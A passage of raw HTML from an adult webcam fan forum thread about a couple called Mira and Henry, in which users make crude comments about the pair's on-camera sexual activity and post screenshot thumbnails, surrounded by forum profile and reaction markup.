		<!-- Post content -->
		<div data-ips-hook="postContent" class="ipsRichText ipsRichText--user" data-role="commentContent" data-controller="core.front.core.lightboxedImages">

			
			

				<blockquote class="ipsQuote" data-ipsquote="" data-ipsquote-contentapp="forums" data-ipsquote-contentclass="forums_Topic" data-ipsquote-contentcommentid="127864" data-ipsquote-contentid="3160" data-ipsquote-contenttype="forums" data-ipsquote-timestamp="1632895492" data-ipsquote-userid="17970" data-ipsquote-username="dougiestyle4u">
	<div class="ipsQuote_citation">
		41 minutes ago, dougiestyle4u said:
	</div>

	<div class="ipsQuote_contents">
		<p>
			Sometimes I wonder if Mira is totally happy with all the sex. When Henry has sex with others he seems content as if a kid in the candy store or a teenager of age in a whorehouse. Mira gets into it but still seems not fully content or jealous that Henry is happy, happy, happy. Just looks like Mira either needs more sex than Henry or she needs a thorough going over/gangbang with multiple guys and girls without Henry participating. Maybe she wants the most attention. She loves sex with others but something is lacking or missing for her, in my opinion. 
		</p>
	</div>
</blockquote>

<p>
	Like you, "I think some times she may get a little jealous, but what can she do...she's getting action too." LOL  At least they are giving the viewers something to see and react too..."way better then some who tend to sleep all day and hid out the rest of the day." LOL<img alt="8)" data-emoticon="" src="https://xcamfan.com/uploads/emoticons/default_cool.gif" title="8)" loading="lazy">
</p>


			

			
		</div>

		

	</div>
	
		<div class="ipsEntry__footer">
			<menu data-ips-hook="postFooterControls" class="ipsEntry__controls" data-role="commentControls" data-controller="core.front.helpful.helpful">
				
					
					
					
					
                    
						

                    
				
				<li class="ipsHide" data-role="commentLoading">
					<span class="ipsLoading ipsLoading--tiny"></span>
				</li>
			</menu>
			
				

	<div data-controller='core.front.core.reaction' class='ipsReact '>	
		
			
			<div class='ipsReact_blurb ' data-role='reactionBlurb'>
				
					

	
	<ul class='ipsReact_reactions'>
		
			<li class="ipsReact_overview">
				
<a href='https://xcamfan.com/profile/36117-dirtyharry/' rel="nofollow" data-ipsHover data-ipsHover-width="370" data-ipsHover-target='https://xcamfan.com/profile/36117-dirtyharry/?do=hovercard' title="Go to DIRTYHARRY's profile" class="ipsUsername">DIRTYHARRY</a> and 
<a href='https://xcamfan.com/profile/30288-cyberleader/' rel="nofollow" data-ipsHover data-ipsHover-width="370" data-ipsHover-target='https://xcamfan.com/profile/30288-cyberleader/?do=hovercard' title="Go to cyberleader's profile" class="ipsUsername">cyberleader</a>
			</li>
		
		
			
				
				<li class='ipsReact_reactCount'>
					
						<a href='https://xcamfan.com/topic/6938-mira-henry-2/?do=showReactionsComment&amp;comment=127869&amp;reaction=1' data-ipsDialog data-ipsDialog-size='medium' data-ipsDialog-title='See who reacted to this' data-ipsTooltip data-ipsTooltip-label="<strong>Like</strong><br>Loading..." data-ipsTooltip-ajax="https://xcamfan.com/topic/6938-mira-henry-2/?do=showReactionsComment&amp;comment=127869&amp;reaction=1&amp;tooltip=1" data-ipsTooltip-safe title="See who reacted &quot;Like&quot;">
					
							<span>
								<img src='https://xcamfan.com/uploads/reactions/react_like.png' alt="Like" loading="lazy">
							</span>
							<span>
								2
							</span>
					
						</a>
					
				</li>
			
		
	</ul>

				
			</div>
		
		
		
	</div>

			
		</div>
	
	
</div>
	
</article>

                    
                    
					
					
					

					
					
					
				

					

					
					



<a id="findComment-127871"></a>
<div id="comment-127871"></div>
<article data-ips-hook="postWrapper" id="elComment_127871" class="
		ipsEntry js-ipsEntry  ipsEntry--post 
        
        
        
        
        
		"   >
	
		<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__author-column">
			
			<div data-ips-hook="postUserPhoto" class="ipsAvatarStack">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://xcamfan.com/profile/17970-dougiestyle4u/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://xcamfan.com/profile/17970-dougiestyle4u/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to dougiestyle4u's profile" data-group="9" aria-hidden="true" tabindex="-1">
		<img src="https://xcamfan.com/uploads/profile/photo-thumb-17970.jpg" alt="dougiestyle4u" loading="lazy">
	</a>

				
				
					
<img src='https://xcamfan.com/uploads/monthly_2021_06/13_Veteran.svg' loading="lazy" alt="Veteran" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Veteran (13/14)">
								
			</div>
			<h3 data-ips-hook="postUsername" class="ipsEntry__username">
				
				


<a href='https://xcamfan.com/profile/17970-dougiestyle4u/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://xcamfan.com/profile/17970-dougiestyle4u/?do=hovercard&amp;referrer=https%253A%252F%252Fxcamfan.com%252Ftopic%252F6938-mira-henry-2%252F' title="Go to dougiestyle4u's profile" class="ipsUsername" translate="no">dougiestyle4u</a>
				
			</h3>
			
				<div data-ips-hook="postUserGroup" class="ipsEntry__group">
					
						<span style='color:orange'>Hero Member
					
				</div>
			
			
			
				<ul data-ips-hook="postUserStats" class="ipsEntry__authorStats ipsEntry__authorStats--minimal">
					<li data-i-el="posts">
						
							<a href="https://xcamfan.com/profile/17970-dougiestyle4u/content/" rel="nofollow" title="Posts" data-ipstooltip>
								<i class="fa-solid fa-comment"></i>
								<span data-i-el="number">6.7k</span>
								<span data-i-el="label">posts</span>
							</a>
						
					</li>
					
					
						<li data-ips-hook="postUserBadges" data-i-el="badges">
							<a href="https://xcamfan.com/profile/17970-dougiestyle4u/badges/" data-action="badgeLog" title="Badges">
								<i class="fa-solid fa-award"></i>
								<span data-i-el="number">11</span>
								<span data-i-el="label">Badges</span>
							</a>
						</li>
					
					
						<li data-ips-hook="postUserReputation" data-i-el="reputation">
							
								<a href="https://xcamfan.com/profile/17970-dougiestyle4u/reputation/" data-action="repLog" title="Reputation" data-ipstooltip>
									<i class="fa-solid fa-heart"></i>
									<span data-i-el="number">8.2k</span>
									<span data-i-el="label">Reputation</span>
								</a>
							
						</li>
					
				</ul>
				<ul data-ips-hook="postUserCustomFields" class="ipsEntry__authorFields">
					

	
		<li data-el='core_pfield_6' data-role='custom-field'>
			
<span class='ft'>Location</span><span class='fc'>CANADA</span>
		</li>
	

				</ul>
			
			
		</aside>
	
	
<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__header" data-feedid="forums-ips_forums_topic-6938">
	<div class="ipsEntry__header-align">

		<div class="ipsPhotoPanel">
			<!-- Avatar -->
			<div class="ipsAvatarStack" data-ips-hook="postUserPhoto">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://xcamfan.com/profile/17970-dougiestyle4u/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://xcamfan.com/profile/17970-dougiestyle4u/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to dougiestyle4u's profile" data-group="9" aria-hidden="true" tabindex="-1">
		<img src="https://xcamfan.com/uploads/profile/photo-thumb-17970.jpg" alt="dougiestyle4u" loading="lazy">
	</a>

				
					
<img src='https://xcamfan.com/uploads/monthly_2021_06/13_Veteran.svg' loading="lazy" alt="Veteran" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Veteran (13/14)">
				
				
			</div>
			<!-- Username -->
			<div class="ipsPhotoPanel__text">
				<h3 data-ips-hook="postUsername" class="ipsEntry__username">
					


<a href='https://xcamfan.com/profile/17970-dougiestyle4u/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://xcamfan.com/profile/17970-dougiestyle4u/?do=hovercard&amp;referrer=https%253A%252F%252Fxcamfan.com%252Ftopic%252F6938-mira-henry-2%252F' title="Go to dougiestyle4u's profile" class="ipsUsername" translate="no">dougiestyle4u</a>
					
						<span class="ipsEntry__group">
							
								<span style='color:orange'>Hero Member
							
						</span>
					
					
				</h3>
				<p class="ipsPhotoPanel__secondary">
					<time datetime='2021-09-29T06:36:20Z' title='09/29/2021 06:36  AM' data-short='4 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>September 29, 2021</span><span class='ipsTime__short'>4 yr</span></time>
				</p>
			</div>
		</div>

		<!-- Minimal badges -->
		<ul data-ips-hook="postBadgesSecondary" class="ipsBadges">
			
			
			
			
			
			
		</ul>

		

		

		
			<!-- Expand mini profile -->
			<button class="ipsEntry__topButton ipsEntry__topButton--profile" type="button" aria-controls="mini-profile-127871" aria-expanded="false" data-ipscontrols data-ipscontrols-src="https://xcamfan.com/?&amp;app=core&amp;module=system&amp;controller=ajax&amp;do=miniProfile&amp;authorId=17970&amp;solvedCount=load" aria-label="Author stats" data-ipstooltip><i class="fa-solid fa-chevron-down" aria-hidden="true"></i></button>
		

        
<!-- Mini profile -->

	<div id='mini-profile-127871' data-ips-hidden-animation="slide-fade" hidden class="ipsEntry__profile-row ipsLoading ipsLoading--small">
        
            <ul class='ipsEntry__profile'></ul>
        
	</div>

	</div>
</aside>
	

<div id="comment-127871_wrap" data-controller="core.front.core.comment" data-feedid="forums-ips_forums_topic-6938" data-commentapp="forums" data-commenttype="forums" data-commentid="127871" data-quotedata="{&quot;userid&quot;:17970,&quot;username&quot;:&quot;dougiestyle4u&quot;,&quot;timestamp&quot;:1632897380,&quot;contentapp&quot;:&quot;forums&quot;,&quot;contenttype&quot;:&quot;forums&quot;,&quot;contentid&quot;:6938,&quot;contentclass&quot;:&quot;forums_Topic&quot;,&quot;contentcommentid&quot;:127871}" class="ipsEntry__content js-ipsEntry__content"  >
	<div class="ipsEntry__post">
		<div class="ipsEntry__meta">
			
				<span class="ipsEntry__date"><time datetime='2021-09-29T06:36:20Z' title='09/29/2021 06:36  AM' data-short='4 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>September 29, 2021</span><span class='ipsTime__short'>4 yr</span></time></span>
			
			<!-- Traditional badges -->
			<ul data-ips-hook="postBadges" class="ipsBadges">
				
				
				
				
                
				
			</ul>
			
			
		</div>
		

		

		

		<!-- Post content -->
		<div data-ips-hook="postContent" class="ipsRichText ipsRichText--user" data-role="commentContent" data-controller="core.front.core.lightboxedImages">

			
			

				<blockquote class="ipsQuote" data-ipsquote="" data-ipsquote-contentapp="forums" data-ipsquote-contentclass="forums_Topic" data-ipsquote-contentcommentid="127869" data-ipsquote-contentid="3160" data-ipsquote-contenttype="forums" data-ipsquote-timestamp="1632896877" data-ipsquote-userid="10377" data-ipsquote-username="RUBBERMAN">
	<div class="ipsQuote_citation">
		7 minutes ago, RUBBERMAN said:
	</div>

	<div class="ipsQuote_contents">
		<p>
			Like you, "I think some times she may get a little jealous, but what can she do...she's getting action too." LOL  At least they are giving the viewers something to see and react too..."way better then some to tend to sleep all day and hid out the rest of the day." LOL<img alt="8)" data-emoticon="" src="https://xcamfan.com/uploads/emoticons/default_cool.gif" title="8)" loading="lazy">
		</p>
	</div>
</blockquote>

<p>
	At least we get to see lots of women naked and having sex.
</p>


			

			
		</div>

		

	</div>
	
		<div class="ipsEntry__footer">
			<menu data-ips-hook="postFooterControls" class="ipsEntry__controls" data-role="commentControls" data-controller="core.front.helpful.helpful">
				
					
					
					
					
                    
						

                    
				
				<li class="ipsHide" data-role="commentLoading">
					<span class="ipsLoading ipsLoading--tiny"></span>
				</li>
			</menu>
			
				

	<div data-controller='core.front.core.reaction' class='ipsReact '>	
		
			
			<div class='ipsReact_blurb ' data-role='reactionBlurb'>
				
					

	
	<ul class='ipsReact_reactions'>
		
			<li class="ipsReact_overview">
				
<a href='https://xcamfan.com/profile/10377-rubberman/' rel="nofollow" data-ipsHover data-ipsHover-width="370" data-ipsHover-target='https://xcamfan.com/profile/10377-rubberman/?do=hovercard' title="Go to RUBBERMAN's profile" class="ipsUsername">RUBBERMAN</a> and 
<a href='https://xcamfan.com/profile/30288-cyberleader/' rel="nofollow" data-ipsHover data-ipsHover-width="370" data-ipsHover-target='https://xcamfan.com/profile/30288-cyberleader/?do=hovercard' title="Go to cyberleader's profile" class="ipsUsername">cyberleader</a>
			</li>
		
		
			
				
				<li class='ipsReact_reactCount'>
					
						<a href='https://xcamfan.com/topic/6938-mira-henry-2/?do=showReactionsComment&amp;comment=127871&amp;reaction=1' data-ipsDialog data-ipsDialog-size='medium' data-ipsDialog-title='See who reacted to this' data-ipsTooltip data-ipsTooltip-label="<strong>Like</strong><br>Loading..." data-ipsTooltip-ajax="https://xcamfan.com/topic/6938-mira-henry-2/?do=showReactionsComment&amp;comment=127871&amp;reaction=1&amp;tooltip=1" data-ipsTooltip-safe title="See who reacted &quot;Like&quot;">
					
							<span>
								<img src='https://xcamfan.com/uploads/reactions/react_like.png' alt="Like" loading="lazy">
							</span>
							<span>
								2
							</span>
					
						</a>
					
				</li>
			
		
	</ul>

				
			</div>
		
		
		
	</div>

			
		</div>
	
	
</div>
	
</article>

                    
                    
					
					
					
						
						<ul class="ipsTopicMeta">
							
								
									<li class="ipsTopicMeta__item ipsTopicMeta__item--moderation">
										<span class="ipsTopicMeta__time"><time datetime='2021-09-29T20:16:52Z' title='09/29/2021 08:16  PM' data-short='4 yr' class='ipsTime ipsTime--short'><span class='ipsTime__long'>4 yr</span><span class='ipsTime__short'>4 yr</span></time></span>
										<span class="ipsTopicMeta__action">


<a href='https://xcamfan.com/profile/8488-stncld316/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://xcamfan.com/profile/8488-stncld316/?do=hovercard&amp;referrer=https%253A%252F%252Fxcamfan.com%252Ftopic%252F6938-mira-henry-2%252F' title="Go to StnCld316's profile" class="ipsUsername" translate="no">StnCld316</a> pinned this topic</span>
									</li>
								
							
							
								<li class="ipsTopicMeta__item ipsTopicMeta__item--time">
									2 weeks later...
								</li>
							
						</ul>
					

					
					
					
				

					

					
					



<a id="findComment-128409"></a>
<div id="comment-128409"></div>
<article data-ips-hook="postWrapper" id="elComment_128409" class="
		ipsEntry js-ipsEntry  ipsEntry--post 
        
        
        
        
        
		"   >
	
		<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__author-column">
			
			<div data-ips-hook="postUserPhoto" class="ipsAvatarStack">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://xcamfan.com/profile/30288-cyberleader/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://xcamfan.com/profile/30288-cyberleader/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to cyberleader's profile" data-group="9" aria-hidden="true" tabindex="-1">
		<img src="https://xcamfan.com/uploads/monthly_2017_10/cyber_leader_cosplay__14__by_masimage-d6zne9a.thumb.jpg.8ee9bd03d8ab0822357770761c4ee864.jpg" alt="cyberleader" loading="lazy">
	</a>

				
				
					
<img src='https://xcamfan.com/uploads/monthly_2021_06/14_GrandMaster.svg' loading="lazy" alt="Grand Master" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Grand Master (14/14)">
								
			</div>
			<h3 data-ips-hook="postUsername" class="ipsEntry__username">
				
				


<a href='https://xcamfan.com/profile/30288-cyberleader/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://xcamfan.com/profile/30288-cyberleader/?do=hovercard&amp;referrer=https%253A%252F%252Fxcamfan.com%252Ftopic%252F6938-mira-henry-2%252F' title="Go to cyberleader's profile" class="ipsUsername" translate="no">cyberleader</a>
				
			</h3>
			
				<div data-ips-hook="postUserGroup" class="ipsEntry__group">
					
						<span style='color:orange'>Hero Member
					
				</div>
			
			
			
				<ul data-ips-hook="postUserStats" class="ipsEntry__authorStats ipsEntry__authorStats--minimal">
					<li data-i-el="posts">
						
							<a href="https://xcamfan.com/profile/30288-cyberleader/content/" rel="nofollow" title="Posts" data-ipstooltip>
								<i class="fa-solid fa-comment"></i>
								<span data-i-el="number">7.4k</span>
								<span data-i-el="label">posts</span>
							</a>
						
					</li>
					
					
						<li data-ips-hook="postUserBadges" data-i-el="badges">
							<a href="https://xcamfan.com/profile/30288-cyberleader/badges/" data-action="badgeLog" title="Badges">
								<i class="fa-solid fa-award"></i>
								<span data-i-el="number">11</span>
								<span data-i-el="label">Badges</span>
							</a>
						</li>
					
					
						<li data-ips-hook="postUserReputation" data-i-el="reputation">
							
								<a href="https://xcamfan.com/profile/30288-cyberleader/reputation/" data-action="repLog" title="Reputation" data-ipstooltip>
									<i class="fa-solid fa-heart"></i>
									<span data-i-el="number">10.7k</span>
									<span data-i-el="label">Reputation</span>
								</a>
							
						</li>
					
				</ul>
				<ul data-ips-hook="postUserCustomFields" class="ipsEntry__authorFields">
					

	
		<li data-el='core_pfield_6' data-role='custom-field'>
			
<span class='ft'>Location</span><span class='fc'>10th planet mondas</span>
		</li>
	

				</ul>
			
			
		</aside>
	
	
<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__header" data-feedid="forums-ips_forums_topic-6938">
	<div class="ipsEntry__header-align">

		<div class="ipsPhotoPanel">
			<!-- Avatar -->
			<div class="ipsAvatarStack" data-ips-hook="postUserPhoto">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://xcamfan.com/profile/30288-cyberleader/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://xcamfan.com/profile/30288-cyberleader/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to cyberleader's profile" data-group="9" aria-hidden="true" tabindex="-1">
		<img src="https://xcamfan.com/uploads/monthly_2017_10/cyber_leader_cosplay__14__by_masimage-d6zne9a.thumb.jpg.8ee9bd03d8ab0822357770761c4ee864.jpg" alt="cyberleader" loading="lazy">
	</a>

				
					
<img src='https://xcamfan.com/uploads/monthly_2021_06/14_GrandMaster.svg' loading="lazy" alt="Grand Master" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Grand Master (14/14)">
				
				
			</div>
			<!-- Username -->
			<div class="ipsPhotoPanel__text">
				<h3 data-ips-hook="postUsername" class="ipsEntry__username">
					


<a href='https://xcamfan.com/profile/30288-cyberleader/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://xcamfan.com/profile/30288-cyberleader/?do=hovercard&amp;referrer=https%253A%252F%252Fxcamfan.com%252Ftopic%252F6938-mira-henry-2%252F' title="Go to cyberleader's profile" class="ipsUsername" translate="no">cyberleader</a>
					
						<span class="ipsEntry__group">
							
								<span style='color:orange'>Hero Member
							
						</span>
					
					
				</h3>
				<p class="ipsPhotoPanel__secondary">
					<time datetime='2021-10-13T23:47:42Z' title='10/13/2021 11:47  PM' data-short='4 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>October 13, 2021</span><span class='ipsTime__short'>4 yr</span></time>
				</p>
			</div>
		</div>

		<!-- Minimal badges -->
		<ul data-ips-hook="postBadgesSecondary" class="ipsBadges">
			
			
			
			
			
			
		</ul>

		

		

		
			<!-- Expand mini profile -->
			<button class="ipsEntry__topButton ipsEntry__topButton--profile" type="button" aria-controls="mini-profile-128409" aria-expanded="false" data-ipscontrols data-ipscontrols-src="https://xcamfan.com/?&amp;app=core&amp;module=system&amp;controller=ajax&amp;do=miniProfile&amp;authorId=30288&amp;solvedCount=load" aria-label="Author stats" data-ipstooltip><i class="fa-solid fa-chevron-down" aria-hidden="true"></i></button>
		

        
<!-- Mini profile -->

	<div id='mini-profile-128409' data-ips-hidden-animation="slide-fade" hidden class="ipsEntry__profile-row ipsLoading ipsLoading--small">
        
            <ul class='ipsEntry__profile'></ul>
        
	</div>

	</div>
</aside>
	

<div id="comment-128409_wrap" data-controller="core.front.core.comment" data-feedid="forums-ips_forums_topic-6938" data-commentapp="forums" data-commenttype="forums" data-commentid="128409" data-quotedata="{&quot;userid&quot;:30288,&quot;username&quot;:&quot;cyberleader&quot;,&quot;timestamp&quot;:1634168862,&quot;contentapp&quot;:&quot;forums&quot;,&quot;contenttype&quot;:&quot;forums&quot;,&quot;contentid&quot;:6938,&quot;contentclass&quot;:&quot;forums_Topic&quot;,&quot;contentcommentid&quot;:128409}" class="ipsEntry__content js-ipsEntry__content"  >
	<div class="ipsEntry__post">
		<div class="ipsEntry__meta">
			
				<span class="ipsEntry__date"><time datetime='2021-10-13T23:47:42Z' title='10/13/2021 11:47  PM' data-short='4 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>October 13, 2021</span><span class='ipsTime__short'>4 yr</span></time></span>
			
			<!-- Traditional badges -->
			<ul data-ips-hook="postBadges" class="ipsBadges">
				
				
				
				
                
				
			</ul>
			
			
		</div>
		

		

		

		<!-- Post content -->
		<div data-ips-hook="postContent" class="ipsRichText ipsRichText--user" data-role="commentContent" data-controller="core.front.core.lightboxedImages">

			
			

				<p>
	i have to agree they both dont mind playing away.what mira needs is a conveyour belt of some long sticks to take care of what she wants.
</p>

<p><a href="https://xcamfan.com/uploads/monthly_2021_10/69626784_bandicam2021-10-1400-42-50-518.jpg.caa7a50ab2c296c4cd52bdec998de54a.jpg" class="ipsAttachLink ipsAttachLink_image"><img data-fileid="131160" src="https://xcamfan.com/uploads/monthly_2021_10/1740502067_bandicam2021-10-1400-42-50-518.thumb.jpg.5a844c72119b3c7742a019879c217a80.jpg" width="1000" class="ipsImage ipsImage_thumbnailed" alt="bandicam 2021-10-14 00-42-50-518.jpg" loading="lazy" height="410"></a></p>
<p><a href="https://xcamfan.com/uploads/monthly_2021_10/838672977_bandicam2021-10-1400-42-49-187.jpg.7e78b40f3d22eba3572df085288c0515.jpg" class="ipsAttachLink ipsAttachLink_image"><img data-fileid="131161" src="https://xcamfan.com/uploads/monthly_2021_10/1225683299_bandicam2021-10-1400-42-49-187.thumb.jpg.af237652806088677f64116823fe16b0.jpg" width="1000" class="ipsImage ipsImage_thumbnailed" alt="bandicam 2021-10-14 00-42-49-187.jpg" loading="lazy" height="410"></a></p>

			

			
		</div>

		

	</div>
	
		<div class="ipsEntry__footer">
			<menu data-ips-hook="postFooterControls" class="ipsEntry__controls" data-role="commentControls" data-controller="core.front.helpful.helpful">
				
					
					
					
					
                    
						

                    
				
				<li class="ipsHide" data-role="commentLoading">
					<span class="ipsLoading ipsLoading--tiny"></span>
				</li>
			</menu>
			
				

	<div data-controller='core.front.core.reaction' class='ipsReact '>	
		
			
			<div class='ipsReact_blurb ' data-role='reactionBlurb'>
				
					

	
	<ul class='ipsReact_reactions'>
		
			<li class="ipsReact_overview">
				
<a href='https://xcamfan.com/profile/10377-rubberman/' rel="nofollow" data-ipsHover data-ipsHover-width="370" data-ipsHover-target='https://xcamfan.com/profile/10377-rubberman/?do=hovercard' title="Go to RUBBERMAN's profile" class="ipsUsername">RUBBERMAN</a>, 
<a href='https://xcamfan.com/profile/17970-dougiestyle4u/' rel="nofollow" data-ipsHover data-ipsHover-width="370" data-ipsHover-target='https://xcamfan.com/profile/17970-dougiestyle4u/?do=hovercard' title="Go to dougiestyle4u's profile" class="ipsUsername">dougiestyle4u</a> and 
<a href='https://xcamfan.com/profile/8488-stncld316/' rel="nofollow" data-ipsHover data-ipsHover-width="370" data-ipsHover-target='https://xcamfan.com/profile/8488-stncld316/?do=hovercard' title="Go to StnCld316's profile" class="ipsUsername">StnCld316</a>
			</li>
		
		
			
				
				<li class='ipsReact_reactCount'>
					
						<a href='https://xcamfan.com/topic/6938-mira-henry-2/?do=showReactionsComment&amp;comment=128409&amp;reaction=1' data-ipsDialog data-ipsDialog-size='medium' data-ipsDialog-title='See who reacted to this' data-ipsTooltip data-ipsTooltip-label="<strong>Like</strong><br>Loading..." data-ipsTooltip-ajax="https://xcamfan.com/topic/6938-mira-henry-2/?do=showReactionsComment&amp;comment=128409&amp;reaction=1&amp;tooltip=1" data-ipsTooltip-safe title="See who reacted &quot;Like&quot;">
					
							<span>
								<img src='https://xcamfan.com/uploads/reactions/react_like.png' alt="Like" loading="lazy">
							</span>
							<span>
								2
							</span>
					
						</a>
					
				</li>
			
		
			
				
				<li class='ipsReact_reactCount'>
					
						<a href='https://xcamfan.com/topic/6938-mira-henry-2/?do=showReactionsComment&amp;comment=128409&amp;reaction=3' data-ipsDialog data-ipsDialog-size='medium' data-ipsDialog-title='See who reacted to this' data-ipsTooltip data-ipsTooltip-label="<strong>Haha</strong><br>Loading..." data-ipsTooltip-ajax="https://xcamfan.com/topic/6938-mira-henry-2/?do=showReactionsComment&amp;comment=128409&amp;reaction=3&amp;tooltip=1" data-ipsTooltip-safe title="See who reacted &quot;Haha&quot;">
					
							<span>
								<img src='https://xcamfan.com/uploads/reactions/react_haha.png' alt="Haha" loading="lazy">
							</span>
							<span>
								1
							</span>
					
						</a>
					
				</li>
			
		
	</ul>

				
			</div>
		
		
		
	</div>

			
		</div>
	
	
</div>
	
</article>

                    
                    
					
					
					
						
						<ul class="ipsTopicMeta">
							
							
								<li class="ipsTopicMeta__item ipsTopicMeta__item--time">
									4 weeks later...
								</li>
							
						</ul>
					

					
					
					
				

					

					
					



<a id="findComment-129314"></a>
<div id="comment-129314"></div>
<article data-ips-hook="postWrapper" id="elComment_129314" class="
		ipsEntry js-ipsEntry  ipsEntry--post 
        
        
        
        
        
		"   >
	
		<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__author-column">
			
			<div data-ips-hook="postUserPhoto" class="ipsAvatarStack">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://xcamfan.com/profile/30288-cyberleader/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://xcamfan.com/profile/30288-cyberleader/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to cyberleader's profile" data-group="9" aria-hidden="true" tabindex="-1">
		<img src="https://xcamfan.com/uploads/monthly_2017_10/cyber_leader_cosplay__14__by_masimage-d6zne9a.thumb.jpg.8ee9bd03d8ab0822357770761c4ee864.jpg" alt="cyberleader" loading="lazy">
	</a>

				
				
					
<img src='https://xcamfan.com/uploads/monthly_2021_06/14_GrandMaster.svg' loading="lazy" alt="Grand Master" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Grand Master (14/14)">
								
			</div>
			<h3 data-ips-hook="postUsername" class="ipsEntry__username">
				
				


<a href='https://xcamfan.com/profile/30288-cyberleader/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://xcamfan.com/profile/30288-cyberleader/?do=hovercard&amp;referrer=https%253A%252F%252Fxcamfan.com%252Ftopic%252F6938-mira-henry-2%252F' title="Go to cyberleader's profile" class="ipsUsername" translate="no">cyberleader</a>
				
			</h3>
			
				<div data-ips-hook="postUserGroup" class="ipsEntry__group">
					
						<span style='color:orange'>Hero Member
					
				</div>
			
			
			
				<ul data-ips-hook="postUserStats" class="ipsEntry__authorStats ipsEntry__authorStats--minimal">
					<li data-i-el="posts">
						
							<a href="https://xcamfan.com/profile/30288-cyberleader/content/" rel="nofollow" title="Posts" data-ipstooltip>
								<i class="fa-solid fa-comment"></i>
								<span data-i-el="number">7.4k</span>
								<span data-i-el="label">posts</span>
							</a>
						
					</li>
					
					
						<li data-ips-hook="postUserBadges" data-i-el="badges">
							<a href="https://xcamfan.com/profile/30288-cyberleader/badges/" data-action="badgeLog" title="Badges">
								<i class="fa-solid fa-award"></i>
								<span data-i-el="number">11</span>
								<span data-i-el="label">Badges</span>
							</a>
						</li>
					
					
						<li data-ips-hook="postUserReputation" data-i-el="reputation">
							
								<a href="https://xcamfan.com/profile/30288-cyberleader/reputation/" data-action="repLog" title="Reputation" data-ipstooltip>
									<i class="fa-solid fa-heart"></i>
									<span data-i-el="number">10.7k</span>
									<span data-i-el="label">Reputation</span>
								</a>
							
						</li>
					
				</ul>
				<ul data-ips-hook="postUserCustomFields" class="ipsEntry__authorFields">
					

	
		<li data-el='core_pfield_6' data-role='custom-field'>
			
<span class='ft'>Location</span><span class='fc'>10th planet mondas</span>
		</li>
	

				</ul>
			
			
		</aside>
	
	
<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__header" data-feedid="forums-ips_forums_topic-6938">
	<div class="ipsEntry__header-align">

		<div class="ipsPhotoPanel">
			<!-- Avatar -->
			<div class="ipsAvatarStack" data-ips-hook="postUserPhoto">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://xcamfan.com/profile/30288-cyberleader/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://xcamfan.com/profile/30288-cyberleader/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to cyberleader's profile" data-group="9" aria-hidden="true" tabindex="-1">
		<img src="https://xcamfan.com/uploads/monthly_2017_10/cyber_leader_cosplay__14__by_masimage-d6zne9a.thumb.jpg.8ee9bd03d8ab0822357770761c4ee864.jpg" alt="cyberleader" loading="lazy">
	</a>

				
					
<img src='https://xcamfan.com/uploads/monthly_2021_06/14_GrandMaster.svg' loading="lazy" alt="Grand Master" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Grand Master (14/14)">
				
				
			</div>
			<!-- Username -->
			<div class="ipsPhotoPanel__text">
				<h3 data-ips-hook="postUsername" class="ipsEntry__username">
					


<a href='https://xcamfan.com/profile/30288-cyberleader/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://xcamfan.com/profile/30288-cyberleader/?do=hovercard&amp;referrer=https%253A%252F%252Fxcamfan.com%252Ftopic%252F6938-mira-henry-2%252F' title="Go to cyberleader's profile" class="ipsUsername" translate="no">cyberleader</a>
					
						<span class="ipsEntry__group">
							
								<span style='color:orange'>Hero Member
							
						</span>
					
					
				</h3>
				<p class="ipsPhotoPanel__secondary">
					<time datetime='2021-11-05T02:05:32Z' title='11/05/2021 02:05  AM' data-short='4 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>November 5, 2021</span><span class='ipsTime__short'>4 yr</span></time>
				</p>
			</div>
		</div>

		<!-- Minimal badges -->
		<ul data-ips-hook="postBadgesSecondary" class="ipsBadges">
			
			
			
			
			
			
		</ul>

		

		

		
			<!-- Expand mini profile -->
